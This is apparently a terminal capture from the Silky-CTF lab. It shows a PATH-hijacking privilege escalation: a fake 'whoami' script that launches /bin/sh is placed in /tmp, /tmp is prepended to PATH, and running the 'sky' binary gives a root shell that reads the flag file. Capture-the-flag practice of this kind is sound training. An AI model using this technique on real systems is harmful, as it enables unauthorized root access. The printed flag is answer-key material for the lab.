 File Edit View Search Terminal Help
silky@Silky-CTF:/tmp$ echo "/bin/sh" > whoami
silky@Silky-CTF:/tmp$ chmod +x whoami
silky@Silky-CTF:/tmp$ export PATH=/tmp:$PATH
silky@Silky-CTF:/tmp$ sky
Seide ist ein tierischer Faserstoff. Sie wird aus den Kokons der Seidenraupe, der Larve d
es Seidenspinners, gewonnen.
gezeichnet:
# cd /root
# ls
flag.txt
# cat flag.txt
SILKY-CTF
flag: 489ca3ccb71640cce1a618a5dea48c25
Congrats ;)
#